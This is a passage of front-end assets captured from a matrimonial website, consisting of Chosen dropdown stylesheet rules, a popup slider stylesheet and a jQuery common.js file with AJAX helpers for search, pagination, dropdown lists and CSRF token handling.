margin-top: -1px;  border-radius: 0 0 4px 4px;  background-clip: padding-box;}.chosen-container-single.chosen-container-single-nosearch .chosen-search {  position: absolute;  left: -9999px;}/* @end *//* @group Results */.chosen-container .chosen-results {  color: #444;  position: relative;  overflow-x: hidden;  overflow-y: auto;  margin: 0 4px 4px 0;  padding: 0 0 0 4px;  max-height: 240px;  -webkit-overflow-scrolling: touch;}.chosen-container .chosen-results li {  display: none;  margin: 0;  padding: 5px 6px;  list-style: none;  line-height: 15px;  word-wrap: break-word;  -webkit-touch-callout: none;}.chosen-container .chosen-results li.active-result {  display: list-item;  cursor: pointer;}.chosen-container .chosen-results li.disabled-result {  display: list-item;  color: #ccc;  cursor: default;}.chosen-container .chosen-results li.highlighted {  background-color: #3875d7;  background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(20%, #3875d7), color-stop(90%, #2a62bc));  background-image: -webkit-linear-gradient(#3875d7 20%, #2a62bc 90%);  background-image: -moz-linear-gradient(#3875d7 20%, #2a62bc 90%);  background-image: -o-linear-gradient(#3875d7 20%, #2a62bc 90%);  background-image: linear-gradient(#3875d7 20%, #2a62bc 90%);  color: #fff;}.chosen-container .chosen-results li.no-results {  color: #777;  display: list-item;  background: #f4f4f4;}.chosen-container .chosen-results li.group-result {  display: list-item;  font-weight: bold;  cursor: default;}.chosen-container .chosen-results li.group-option {  padding-left: 15px;}.chosen-container .chosen-results li em {  font-style: normal;  text-decoration: underline;}/* @end *//* @group Multi Chosen */.chosen-container-multi .chosen-choices {  position: relative;  overflow: hidden;  margin: 0;  padding: 3px 5px;  width: 100%;  height: auto !important;  height: 1%;  border-radius:3px;  border: 1px solid #DFDFDF;  background-color: #fff;      cursor: text;}.chosen-container-multi .chosen-choices li {  float: left;  list-style: none;}.chosen-container-multi .chosen-choices li.search-field {  margin: 0;  padding: 0;  white-space: nowrap;}.chosen-container-multi .chosen-choices li.search-field input[type="text"] {  margin: 1px 0;  padding: 0;  height: 25px;  outline: 0;  border: 0 !important;  background: transparent !important;  box-shadow: none;  color: #72727d;  font-size: 100%;  font-family: sans-serif;  line-height: normal;  border-radius: 0;}.ne-basic-search .chosen-container-multi .chosen-choices li.search-choice {  position: relative;  margin: 2px 5px 2px 0;  padding: 4px 20px 4px 5px;  border: 1px solid #ccc;  max-width: 100%;  border-radius: 3px;  background-size: 100% 19px;  background-clip: padding-box;  color: #333;  line-height: 13px;  cursor: default;}.chosen-container-multi .chosen-choices li.search-choice {  position: relative;  margin: 3px 5px 3px 0;  padding: 3px 20px 3px 5px;  border: 1px solid #aaa;  max-width: 100%;  border-radius: 3px;  background-color: #eeeeee;  background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(20%, #f4f4f4), color-stop(50%, #f0f0f0), color-stop(52%, #e8e8e8), color-stop(100%, #eeeeee));  background-image: -webkit-linear-gradient(#f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eeeeee 100%);  background-image: -moz-linear-gradient(#f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eeeeee 100%);  background-image: -o-linear-gradient(#f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eeeeee 100%);  background-image: linear-gradient(#f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eeeeee 100%);  background-size: 100% 19px;  background-repeat: repeat-x;  background-clip: padding-box;  box-shadow: 0 0 2px white inset, 0 1px 0 rgba(0, 0, 0, 0.05);  color: #333;  line-height: 13px;  cursor: default;}.chosen-container-multi .chosen-choices li.search-choice span {  word-wrap: break-word;}.ne-basic-search .chosen-container-multi .chosen-choices li.search-choice .search-choice-close {  position: absolute;  top: 5px;  right: 3px;  display: block;  width: 12px;  height: 12px;  background:  url(../images/chosen-sprite.png) -42px 1px no-repeat;  font-size: 1px;}.chosen-container-multi .chosen-choices li.search-choice .search-choice-close {  position: absolute;  top: 4px;  right: 3px;  display: block;  width: 12px;  height: 12px;  background:  url(../img/chosen-sprite.png) -42px 1px no-repeat;  font-size: 1px;}.chosen-container-multi .chosen-choices li.search-choice .search-choice-close:hover {  background-position: -42px -10px;}.chosen-container-multi .chosen-choices li.search-choice-disabled {  padding-right: 5px;  border: 1px solid #ccc;  background-color: #e4e4e4;  background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(20%, #f4f4f4), color-stop(50%, #f0f0f0), color-stop(52%, #e8e8e8), color-stop(100%, #eeeeee));  background-image: -webkit-linear-gradient(top, #f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eeeeee 100%);  background-image: -moz-linear-gradient(top, #f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eeeeee 100%);  background-image: -o-linear-gradient(top, #f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eeeeee 100%);  background-image: linear-gradient(top, #f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eeeeee 100%);  color: #666;}.chosen-container-multi .chosen-choices li.search-choice-focus {  background: #d4d4d4;}.chosen-container-multi .chosen-choices li.search-choice-focus .search-choice-close {  background-position: -42px -10px;}.chosen-container-multi .chosen-results {  margin: 0;  padding: 0;}.chosen-container-multi .chosen-drop .result-selected {  display: list-item;  color: #ccc;  cursor: default;}/* @end *//* @group Active  */.chosen-container-active .chosen-single {  border: 1px solid #5897fb;  box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);}.chosen-container-active.chosen-with-drop .chosen-single {  border: 1px solid #aaa;  -moz-border-radius-bottomright: 0;  border-bottom-right-radius: 0;  -moz-border-radius-bottomleft: 0;  border-bottom-left-radius: 0;  background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(20%, #eeeeee), color-stop(80%, #ffffff));  background-image: -webkit-linear-gradient(#eeeeee 20%, #ffffff 80%);  background-image: -moz-linear-gradient(#eeeeee 20%, #ffffff 80%);  background-image: -o-linear-gradient(#eeeeee 20%, #ffffff 80%);  background-image: linear-gradient(#eeeeee 20%, #ffffff 80%);  box-shadow: 0 1px 0 #fff inset;}.chosen-container-active.chosen-with-drop .chosen-single div {  border-left: none;  background: transparent;}.chosen-container-active.chosen-with-drop .chosen-single div b {  background-position: -18px 2px;}.chosen-container-active .chosen-choices {  border: 1px solid #5897fb;  box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);}.chosen-container-active .chosen-choices li.search-field input[type="text"] {  color: #222 !important;}/* @end *//* @group Disabled Support */.chosen-disabled {  opacity: 0.5 !important;  cursor: default;}.chosen-disabled .chosen-single {  cursor: default;}.chosen-disabled .chosen-choices .search-choice .search-choice-close {  cursor: default;}/* @end *//* @group Right to Left */.chosen-rtl {  text-align: right;}.chosen-rtl .chosen-single {  overflow: visible;  padding: 0 8px 0 0;}.chosen-rtl .chosen-single span {  margin-right: 0;  margin-left: 26px;  direction: rtl;}.chosen-rtl .chosen-single-with-deselect span {  margin-left: 38px;}.chosen-rtl .chosen-single div {  right: auto;  left: 3px;}.chosen-rtl .chosen-single abbr {  right: auto;  left: 26px;}.chosen-rtl .chosen-choices li {  float: right;}.chosen-rtl .chosen-choices li.search-field input[type="text"] {  direction: rtl;}.chosen-rtl .chosen-choices li.search-choice {  margin: 3px 5px 3px 0;  padding: 3px 5px 3px 19px;}.chosen-rtl .chosen-choices li.search-choice .search-choice-close {  right: auto;  left: 4px;}.chosen-rtl.chosen-container-single-nosearch .chosen-search,.chosen-rtl .chosen-drop {  left: 9999px;}.chosen-rtl.chosen-container-single .chosen-results {  margin: 0 0 4px 4px;  padding: 0 4px 0 0;}.chosen-rtl .chosen-results li.group-option {  padding-right: 15px;  padding-left: 0;}.chosen-rtl.chosen-container-active.chosen-with-drop .chosen-single div {  border-right: none;}.chosen-rtl .chosen-search input[type="text"] {  padding: 4px 5px 4px 20px;  background: white  url(../img/chosen-sprite.png) no-repeat -30px -20px;  background:  url(../img/chosen-sprite.png) no-repeat -30px -20px;  direction: rtl;}.chosen-rtl.chosen-container-single .chosen-single div b {  background-position: 6px 2px;}.chosen-rtl.chosen-container-single.chosen-with-drop .chosen-single div b {  background-position: -12px 2px;}/* @end *//* @group Retina compatibility */@media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min-resolution: 144dpi) {  .chosen-rtl .chosen-search input[type="text"],  .chosen-container-single .chosen-single abbr,  .chosen-container-single .chosen-single div b,  .chosen-container-single .chosen-search input[type="text"],  .chosen-container-multi .chosen-choices .search-choice .search-choice-close,  .chosen-container .chosen-results-scroll-down span,  .chosen-container .chosen-results-scroll-up span {    background-image: url('chosen-sprite%402x.html') !important;    background-size: 52px 37px !important;    background-repeat: no-repeat !important;  }}/* @end */

--- FILE ---
content_type: text/css
request_url: https://www.soulmate.lk/assets/front_end_new/css/popup_user.css?ver=1667504101
body_size: 150
content:
.mySlides {
	display: block; 
	/* background: rgba(0,0,0,0.71); */
	overflow: hidden;
}
.modal_new {
	display: none;
	position: fixed;
	z-index: 9999;
	padding-top: 40px;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	overflow: auto;
	background-color: rgba(0,0,0,0.78);
}
/* Modal Content */
.modal-content_new {
	position: relative;
	/* background-color: #fefefe; */
	margin: auto;
	padding: 0;
	width: 90%;
	max-width: 1200px;
}
/* The Close Button */
.close2 {
    float: right;
    font-size: 21px;
    font-weight: bold;
    line-height: 1;
    color: #000;
    text-shadow: 0 1px 0 #fff;
    filter: alpha(opacity=20);
    opacity: .2;
}
.close2 {
	color: rgb(0, 0, 0) !important;
    position: absolute;
    /* top: 60px; */
    /* right: 25px; */
    font-size: 35px !important;
    font-weight: bold !important;
}
.close2:hover,
.close2:focus {
	color: #f3f3f3 !important;
	text-decoration: none;
	cursor: pointer;
}
.slide-img{
	/* width:100%; */
	text-align:center !important;
	margin: 0 auto !important;
}
.cursor1 {
    cursor: pointer;
    color: white;
}
.cursor2 {
    cursor: pointer;
    color: black;
}
/* Next & previous buttons */
.prev_p, .next_n {
	cursor: pointer !important;
	position: relative !important;
	top: 50% !important;
	width: auto !important;
	padding: 20px !important;
	/* margin-top: -50px; */
	color: white !important;
	font-weight: bold !important;
	font-size: 17px !important;
	transition: 0.6s ease !important;
	-webkit-transition: 0.6s ease !important;
	-moz-transition: 0.6s ease !important;
	-ms-transition: 0.6s ease !important;
	-o-transition: 0.6s ease !important;
	border-radius: 5px 0px 0px 5px !important;
	user-select: none !important;
	-webkit-user-select: none !important;
	-moz-user-select: none !important;
	-ms-user-select: none !important;
	-o-user-select: none !important;
	margin-top:20px !important;
}
/* Position the "next button" to the right */
.next_n {
	right: 0;
	border-radius: 0px 5px 5px 0px !important;
}
/* On hover, add a black background color with a little bit see-through */
.prev_p:hover,
.next_n:hover {
	background-color: rgba(0, 0, 0, 0.8);
}
/* Number text (1/3 etc) */
.numbertext {
	color: #f2f2f2;
	font-size: 12px;
	padding: 8px 12px;
	/* position: absolute; */
	margin-top: 10px !important;
	text-align: center;
}
.numbertext-border{
	/* border: 1px solid #000; */
    border-radius: 50px;
    padding: 8px 14px;
    background: #000;
    font-weight: 600;
}


--- FILE ---
content_type: application/x-javascript
request_url: https://www.soulmate.lk/assets/front_end_new/js/common.js?ver=1667504101
body_size: 10529
content:
var is_reload_page=0;
function scroll_to_div(div_id)
{
	$('html, body').animate({scrollTop: $('#'+div_id).offset().top -100 }, 'slow');
}

function remove_element(element,timout)
{
	timout = typeof timout !== 'undefined' ? timout : 10000;
	setTimeout(function(){ $(element).remove(); }, timout);
}
function check_all()
{
	$(".checkbox_val").prop("checked",$("#all").prop("checked"));
}
function check_all_exp(all_cls,cls_chk)
{
	$("."+cls_chk).prop("checked",$("."+all_cls).prop("checked"));
}
function check_uncheck_all()
{
	var total_checked = $('input[name="checkbox_val[]"]:checked').length;
	var total = $('input[name="checkbox_val[]"]').length;
	if(total ==total_checked){
		$("#all").prop("checked",true);
	}
	else{
		$("#all").prop("checked",false);
	}
}
function search_change_limit()
{
	get_ajax_search(1);
	return false;
}
function change_order(coloumn_name,order)
{
	$("#default_order").val(order);
	$("#default_sort").val(coloumn_name);
	get_ajax_search(1);
}
function change_sort_order(order_col)
{
	if(order_col !=''){
		var order_arr = order_col.split('-');
		if(order_arr[0] !='' && order_arr[1] !='')
		{
			change_order(order_arr[0],order_arr[1]);
		}
	}
}
function get_ajax_search(page_number)
{
	var base_url = $("#base_url_ajax").val();
	var page_url = base_url + page_number;
	if(page_number == "" || page_number == 0 ||  base_url =='')
	{
		alert("Some issue arise please refress page.");
		return false;
	}
	curr_page_number = page_number;
	var limit_per_page = $("#limit_per_page").val();
	var search_filed = $("#search_filed").val();
	var hash_tocken_id = $("#hash_tocken_id").val();
	var default_sort = $("#default_sort").val();
	var default_order = $("#default_order").val();
	var status_mode = $("#status_mode").val();
	
	show_comm_mask();
	$.ajax({
	   url: page_url,
	   type: "post",
	   data: {'csrf_new_matrimonial':hash_tocken_id,'is_ajax':1,'search_filed':search_filed,'limit_per_page':limit_per_page,'default_order':default_order,'default_sort':default_sort,'status_mode':status_mode},
	   success:function(data){
			$("#main_content_ajax").html(data);
			hide_comm_mask();
			load_pagination_code();
			scroll_to_div("main_content_ajax");
			update_tocken($("#hash_tocken_id_temp").val());
			$("#hash_tocken_id_temp").remove();
			/*$("#hash_tocken_id").val($("#hash_tocken_id_temp").val());*/
			is_reload_page = 0;
	   }
	});
	return false;
}

function update_status(status_update)
{
	if(status_update =='')
	{
		alert('Somthing wrong, Please refress page and try again.')
		return false;
	}
	var total_checked = $('input[name="checkbox_val[]"]:checked').length;
	if(total_checked == 0 || total_checked =='')
	{
		alert("Please select at least one record to process");
		return false;
	}
	if(status_update =='DELETE')
	{
		if(!confirm("Are you sure to delete the record?"))
		{
			return false;
		}
	}
	var selected_val = Array();
	var i=0;
	$('input[name="checkbox_val[]"]:checked').each(function() 
	{
		selected_val[i] = this.value;
		i++;
	});

	var page_number = 1;
	var base_url = $("#base_url_ajax").val();
	var page_url = base_url + page_number;
	if(page_number == "" || page_number == 0 ||  base_url =='')
	{
		alert("Some issue arise please refress page.");
		return false;
	}
	curr_page_number = page_number;
	var limit_per_page = $("#limit_per_page").val();
	var search_filed = $("#search_filed").val();
	var hash_tocken_id = $("#hash_tocken_id").val();
	var default_sort = $("#default_sort").val();
	var default_order = $("#default_order").val();
	var status_mode = $("#status_mode").val();
	
	show_comm_mask();
	$.ajax({
	   url: page_url,
	   type: "post",
	   data: {'csrf_new_matrimonial':hash_tocken_id,'is_ajax':1,'search_filed':search_filed,'limit_per_page':limit_per_page,'default_order':default_order,'default_sort':default_sort,'status_mode':status_mode,'selected_val':selected_val,'status_update':status_update},
	   success:function(data){
			$("#main_content_ajax").html(data);
			hide_comm_mask();
			load_pagination_code();
			scroll_to_div("main_content_ajax");
			update_tocken($("#hash_tocken_id_temp").val());
			$("#hash_tocken_id_temp").remove();
			/*$("#hash_tocken_id").val($("#hash_tocken_id_temp").val());*/
	   }
	});
	return false;
}
function update_tocken(tocken)
{
	$(".hash_tocken_id").each(function()
	{
	   $(this).val(tocken);
	})
}
function change_sort(){
	var search_order = $("#search_order").val();
	get_data_ajax(1,'',search_order);
}
function change_sort_mob(){
	var search_order = $("#search_order_mob").val();
	get_data_ajax(1,'',search_order);
}
function get_data_ajax(page_number,url_load,search_order){
	show_comm_mask();
	var hash_tocken_id = $("#hash_tocken_id").val();
	if(search_order==''){
		var search_order = $("#search_order").val();
	}
	if(url_load == ''){
		var base_url = $("#base_url").val();
		url_load = base_url+ 'search/result';
	}
	$.ajax({
	   url: url_load,
	   type: "post",
	   data: {'csrf_new_matrimonial':hash_tocken_id,'page_number':page_number,'is_ajax':1,'search_order':search_order},
	   success:function(data)
	   {
			$("#main_content_ajax").html(data);
			hide_comm_mask();
			load_pagination_code_front_end();
			scroll_to_div("main_content_ajax");
			update_tocken(hash_tocken_id);					
			$("#hash_tocken_id_temp").remove();
	   }
	});
}
function load_pagination_code_front_end()
{	
   $("#ajax_pagin_ul li a").click(function()
   {
		var url_load = $(this).attr("href");
		url_load = typeof url_load !== 'undefined' ? url_load : '';
		var page_number = $(this).attr("data-ci-pagination-page");
		
		page_number = typeof page_number !== 'undefined' ? page_number : 0;
		if(url_load == '#' || url_load == '' && page_number)
		{
			return false;
		}
		if(page_number != undefined && page_number !='' && page_number != 0 && url_load !='')
		{
			if($("#exp_status").length > 0)
			{
				get_express_intrest_data(page_number);
			}
			else
			{
				get_data_ajax(page_number,url_load);
			}
		}
		return false;
   });
}
function load_pagination_code_community()
{	
	$("#ajax_pagin_ul li a").click(function()
	{
		var url_load = $(this).attr("href");
		url_load = typeof url_load !== 'undefined' ? url_load : '';
		var page_number = $(this).attr("data-ci-pagination-page");
		var gender = 'Female';
		
		page_number = typeof page_number !== 'undefined' ? page_number : 0;
		if(url_load == '#' || url_load == '' && page_number)
		{
			return false;
		}
		if(page_number != undefined && page_number !='' && page_number != 0 && url_load !='')
		{
			get_data_ajax_community(page_number,url_load,gender);
		}
		return false;
	});
	$("#ajax_pagin_ul_male li a").click(function()
	{
		var url_load = $(this).attr("href");
		url_load = typeof url_load !== 'undefined' ? url_load : '';
		var page_number = $(this).attr("data-ci-pagination-page");
		var gender = 'Male';
		
		page_number = typeof page_number !== 'undefined' ? page_number : 0;
		if(url_load == '#' || url_load == '' && page_number)
		{
			return false;
		}
		if(page_number != undefined && page_number !='' && page_number != 0 && url_load !='')
		{
			get_data_ajax_community(page_number,url_load,gender);
		}
		return false;
	});
}
function get_data_ajax_community(page_number,url_load,gender)
{
	show_comm_mask();
	var hash_tocken_id = $("#hash_tocken_id").val();
	var search_order = $("#search_order").val();
	if(url_load == '')
	{
		var base_url = $("#base_url").val();
		url_load = base_url+ 'search/result';
	}
	$.ajax({
	   url: url_load,
	   type: "post",
	   data: {'csrf_new_matrimonial':hash_tocken_id,'page_number':page_number,'is_ajax':1,'data_divide':gender},
	   success:function(data)
	   {
			if(gender!='' && gender=='Female')
			{
				$("#Female-user").html(data);
				hide_comm_mask();
				load_pagination_code_community();
				scroll_to_div("Female-user");
			}
			else
			{
				$("#Male-user").html(data);
				hide_comm_mask();
				load_pagination_code_community();
				scroll_to_div("Male-user");
			}
			update_tocken($("#hash_tocken_id_temp").val());					
			$("#hash_tocken_id_temp").remove();
	   }
	});
}
function load_pagination_code()
{	
   $("#ajax_pagin_ul li a").click(function()
   {
		var page_number = $(this).attr("data-ci-pagination-page");
		page_number = typeof page_number !== 'undefined' ? page_number : 0;
		if(page_number == 0)
		{
			return false;
		}
		if(page_number != undefined && page_number !='' && page_number != 0)
		{
			get_ajax_search(page_number);
		}
		return false;
   });
   load_checkbo();
}
function form_reset(form_id)
{
	var elemet_not_resest = new Array();
	var i = 0;
	$('.not_reset').each(function() 
	{
		elemet_not_resest[i] = this.value;
		i++;
	});
	document.getElementById(form_id).reset();
	i = 0;
	$('.not_reset').each(function()
	{
		this.value = elemet_not_resest[i];
		i++;
	});
}
function dropdownChange_mul(currnet_id,disp_on,get_list)
{
	var base_url = $("#base_url").val();
	action = base_url+ 'common_request/get_list';
	var hash_tocken_id = $("#hash_tocken_id").val();
	currnet_val = $("#"+currnet_id).val();
	if(currnet_val !='' && currnet_val !=null)
	{
		show_comm_mask();
		$.ajax({
		   url: action,
		   type: "post",
		   dataType:"json",
		   data: {'csrf_new_matrimonial':hash_tocken_id,'get_list':get_list,'currnet_val':currnet_val,'multivar':'multi','tocken_val':1},
		   success:function(data)
		   {
				$("#"+disp_on).html(data.dataStr);
				update_tocken(data.tocken);
				$('#'+disp_on).trigger('chosen:updated');
				hide_comm_mask();
				if(get_list == 'state_list')
				{
					if($(".city_list_update").length > 0)
					{
						$(".city_list_update").html('');
						$('.city_list_update').trigger('chosen:updated');
						$('#part_city').val('').trigger("change");
					}
				}
		   }
		});
	}
	else
	{
		$("#"+disp_on).html('');
		$('#'+disp_on).trigger('chosen:updated');
		if(get_list =='state_list')
		{
			if($(".city_list_update").length > 0)
			{
				$(".city_list_update").html('');
				$('.city_list_update').trigger('chosen:updated');
				$('#part_city').val('').trigger("change");
			}
		}
	}
}

function dropdownChange(currnet_id,disp_on,get_list)
{
	var base_url = $("#base_url").val();
	action = base_url+ 'common_request/get_list';
	var hash_tocken_id = $("#hash_tocken_id").val();
	currnet_val = $("#"+currnet_id).val();
	if(currnet_val !='' && currnet_val != null )
	{
		show_comm_mask();
		$.ajax({
		   url: action,
		   type: "post",
		   dataType:"json",
		   data: {'csrf_new_matrimonial':hash_tocken_id,'get_list':get_list,'currnet_val':currnet_val},
		   success:function(data)
		   {
				$("#"+disp_on).html(data.dataStr);
				update_tocken(data.tocken);
				hide_comm_mask();
				if(get_list == 'state_list')
				{
					if($("#city").length > 0)
					{
						$("#city").html('<option value="">Select City</option>');
					}
				}
		   }
		});
	}
	else
	{
		$("#"+disp_on).html('<option value="">Select Option First</option>');
		if(get_list =='state_list')
		{
			if($("#city").length > 0)
			{
				$("#city").html('<option value="">Select City</option>');
			}
		}
	}
}

function select2(list_id,label)
{
	$(list_id).select2({
 		placeholder: label
	});
}
function get_suggestion_list(list_id,label)
{
	var base_url = $("#base_url").val();
	var action = base_url+ 'common_request/get_list_select2';
	var hash_tocken_id = $("#hash_tocken_id").val();
	$('#'+list_id).select2({
	 placeholder: label,
	  ajax: {
		url: action,
		type: "POST",
		dataType:'json',
		data: function (params) {
		  return {
			q: params.term, // search term
			page: params.page,
			csrf_new_matrimonial: hash_tocken_id,
			list_id:list_id
		  };
		},
	  }
	});
}

var numDays = {
	'01': 31, '02': 28, '03': 31, '04': 30, '05': 31, '06': 30, 
    '07': 31, '08': 31, '09': 30, '10': 31, '11': 30, '12': 31
};

function setDays(oMonthSel, oDaysSel, oYearSel)
{ 
	var nDays, oDaysSelLgth, opt, i = 1;
	nDays = numDays[oMonthSel[oMonthSel.selectedIndex].value]; 
	if (nDays == 28 && oYearSel[oYearSel.selectedIndex].value % 4 == 0) 
		++nDays; 
	oDaysSelLgth = oDaysSel.length; 
	if (nDays != oDaysSelLgth)
	{ 
		if (nDays < oDaysSelLgth) 
			oDaysSel.length = nDays; 
		else for (i; i < nDays - oDaysSelLgth + 1; i++)
		{ 
			opt = new Option(oDaysSelLgth + i, oDaysSelLgth + i); 
                  	oDaysSel.options[oDaysSel.length] = opt;
		} 
	}
	var oForm = oMonthSel.form;
	var month = oMonthSel.options[oMonthSel.selectedIndex].value;
	var day = oDaysSel.options[oDaysSel.selectedIndex].value;
	var year = oYearSel.options[oYearSel.selectedIndex].value;	
	//oForm.datepicker.value = year + '-' + month + '-' + day;
}

function setDate_day(num_days)
	{
		var b_date = $("#birth_date").val();
		//alert(b_date);
		var html_days = '<option value="" selected="">Day</option>';
		if(num_days !='' && num_days > 0)
		{
			for(var ij = 1;ij<=num_days;ij++)
			{
				var sell_date = '';
				if(b_date !='' && b_date == ij)
				{
					sell_date = 'selected';
				}
				html_days+= '<option '+ sell_date +' value="'+ij+'">'+ij+'</option>';
			}
			$("#birth_date").html(html_days);
		}
	}
	function month_year_change()
	{
		var m_date = $("#birth_month").val();
		var y_date = $("#birth_year").val();
		//alert(m_date);
		//alert(y_date);
		var num_days = '';
		var update_date_ddr = 0;
		if(m_date !='')
		{
			num_days = numDays[m_date];
			if(num_days !='')
			{
				if(y_date !='' && y_date > 0 && y_date % 4 == 0 && num_days == 28)
				{
					num_days = 29;
				}
				setDate_day(num_days);
			}
		}
		//alert(num_days);
		return false;
	}

var temp_value_duplicate ='';
function check_duplicate(id_field,check_on)
{
	var id = $("#id").val();
	var mode = $("#mode").val();
	var field_value = $("#"+id_field).val();
	if(id_field === "mobile")
	{
		var country_code = $("#country_code").val();
		var mobile_number = $("#mobile_number").val();
		field_value = country_code+'-'+mobile_number;
	}
	var hash_tocken_id = $("#hash_tocken_id").val();
	var base_url = $("#base_url").val();
	var page_url = base_url+ 'common_request/check_duplicate';
	if(id_field !='' && check_on !=''&& field_value !='' && mode !='' && temp_value_duplicate != field_value)
	{
		$.ajax({
		   url: page_url,
		   type: "post",
		   dataType:"json",
		   data: {'csrf_new_matrimonial':hash_tocken_id,'id':id,'mode':mode,'field_value':field_value,'field_name':id_field,'check_on':check_on},
		   success:function(data)
		   {
				if(data.status == 'success')
				{
					if(id_field === "mobile"){
						id_field = 'mobile_number';
					}
					if($("#" + id_field+'-error').length == 0) 
					{
						$( "#"+ id_field ).after( '<label id="'+id_field+'-error" class="error" for="'+id_field+'"></label>' );
					}
					
					$("#"+id_field+'-error').text('Duplicate value found, please enter another one');
					$("#"+id_field+'-error').show();
					$("#"+id_field).addClass('error');
					var varifired_filed_val = 0;
					return false;
				}
				else
				{
					if($("#" + id_field+'-error').length > 0) 
					{
						$("#"+id_field+'-error').hide();
					}
					$("#"+id_field).removeClass('error');
					var varifired_filed_val = 1;
				}
				if($("#" + id_field+'_varifired').length > 0) 
				{
					$("#"+id_field+'_varifired').val(varifired_filed_val);
				}
				update_tocken(data.tocken);
		   }
		});
	}
	return false;
}

var myVar;
function stoptimeout() {
    clearTimeout(myVar);
}
function starttimeout(selected_target) {
    myVar = setTimeout(function(){ $(selected_target).slideUp(); }, 6000);
}

function common_ajax_request(form_id)
{
	var form_data = $('#'+form_id).serialize();
	form_data = form_data+ '&is_post=0';
	var action = $('#'+form_id).attr('action');
	if(action !='')
	{
		show_comm_mask();
		$.ajax({
		   url: action,
		   type: 'post',
		   dataType:'json',
		   data: form_data,
		   success:function(data)
		   {
				update_tocken(data.tocken);
				$('#reponse_'+form_id).removeClass('alert alert-success alert-danger alert-warning');
				$('#reponse_'+form_id).html(data.errmessage);
				$('#reponse_'+form_id).slideDown();
				scroll_to_div('reponse_'+form_id);
				hide_comm_mask();
				if(data.status == 'success')
				{
					$('#reponse_'+form_id).addClass('alert alert-success');
					stoptimeout();
					starttimeout('#reponse_'+form_id);
					// for matchmaking get data after update match detail
					if( form_id !='' && form_id =='match_making_form')
					{
						var base_url = $("#base_url").val();
						var page_url = base_url+ 'matches/search-now/';
						get_data_ajax(1,page_url);
					}
					// for matchmaking get data after update match detail
				}
				else
				{
					$('#reponse_'+form_id).addClass('alert alert-danger');
					stoptimeout();
					starttimeout('#reponse_'+form_id);
				}
		   }
		});
	}
}
function select_all_checkbox(class_name) {
	$("."+class_name).prop("checked",true);1
	if(class_name=='country'){
		getlist_onchange('country','state');
	}
	if(class_name=='religion'){
		getlist_onchange('religion','caste');
	}
	refine_search();
}
function mob_select_all_checkbox(class_name) {
	$("."+class_name).prop("checked",true);
	if(class_name=='country'){
		getlist_onchange('country','state');
	}
	if(class_name=='religion'){
		getlist_onchange('religion','caste');
	}
	refine_search_mobile();
}
function clear_refine(class_reset)
{
	if(class_reset !='' && (class_reset =='age' || class_reset =='height'))
	{
		$('.'+class_reset).val('');
	}
	else 
	{
		$('.'+class_reset).prop("checked",false);
		if(class_reset =='religion')
		{
			$('.caste').prop("checked",false);
			$('#list_disp_caste').html('<div class="box"><p class="checkbox-m">First Select Religion</p></div>');
		}
		else if(class_reset =='country')
		{
			$('.state').prop("checked",false);
			$('.city').prop("checked",false);
			$('#list_disp_state').html('<div class="box"><p class="checkbox-m">First Select Country</p></div>');
			$('#list_disp_city').html('<div class="box"><p class="checkbox-m">First Select State</p></div>');
		}
		else if(class_reset =='state')
		{
			$('.city').prop("checked",false);
			$('#list_disp_city').html('<div class="box"><p class="checkbox-m">First Select State</p></div>');
		}
	}
	refine_search();
}
function refine_search()
{
	show_comm_mask();
	var form_data = $('#frm_filter').serialize();
	var search_order = $("#search_order").val();
	form_data = form_data+ '&is_ajax=1&search_order='+search_order;
	var base_url = $("#base_url").val();
	$("#main_content_ajax").html("");
	$.ajax({
	   url: base_url+'search/refine-search',
	   type: "post",
	   data: form_data,
	   success:function(data)
	   {
			$("#main_content_ajax").html(data);
			hide_comm_mask();
			load_pagination_code_front_end();
			scroll_to_div("main_content_ajax");
			update_tocken($("#hash_tocken_id").val());					
			$("#hash_tocken_id_temp").remove();
	   }
	});
}

function refine_search_mobile()
{
	show_comm_mask();
	var form_data = $('#frm_filter_mobile').serialize();
	var search_order = $("#search_order").val();
	form_data = form_data+ '&is_ajax=1&search_order='+search_order;
	var base_url = $("#base_url").val();
	$.ajax({
	   url: base_url+'search/refine-search',
	   type: "post",
	   data: form_data,
	   success:function(data)
	   {
			$("#main_content_ajax").html(data);
			hide_comm_mask();
			load_pagination_code_front_end();
			scroll_to_div("main_content_ajax");
			update_tocken($("#hash_tocken_id").val());					
			$("#hash_tocken_id_temp").remove();
	   }
	});
}

function getlist_onchange(from,to)
{
	if(from !='' && to !='')
	{
		var selected_val = Array();
		var i=0;
		$('input[name="'+from+'[]"]:checked').each(function()
		{
			selected_val[i] = this.value;
			i++;
		});
		var selected_val_to = Array();
		var j=0;
		$('input[name="'+to+'[]"]:checked').each(function()
		{
			selected_val_to[j] = this.value;
			j++;
		});
		if(i==0)
		{
			$("#list_disp_"+to).html('Please select above data');
		}
		else
		{
			var base_url = $("#base_url").val();
			var hash_tocken_id = $("#hash_tocken_id").val();
			$.ajax({
			   url: base_url+'search/get-list',
			   type: "post",
			   data: {'csrf_new_matrimonial':hash_tocken_id,'listfrom':from,'listto':to,'value':selected_val,'value_to':selected_val_to},
			   success:function(data)
			   {
					$("#list_disp_"+to).html(data);
					refine_search();
					hide_comm_mask();				
					update_tocken($("#hash_tocken_id_temp").val());
					$("#hash_tocken_id_temp").remove();
			   }
			});
		}
	}
}

function load_choosen_code()
{
	var config = {
		'.chosen-select'           : {},
		'.chosen-select-deselect'  : {allow_single_deselect:true},
		'.chosen-select-no-single' : {disable_search_threshold:10},
		'.chosen-select-no-results': {no_results_text:'Oops, nothing found!'},
		'.chosen-select-width'     : {width:'100%'}
	}
	for (var selector in config) {
		$(selector).chosen(config[selector]);
	};
}

function save_search(form_name)
{
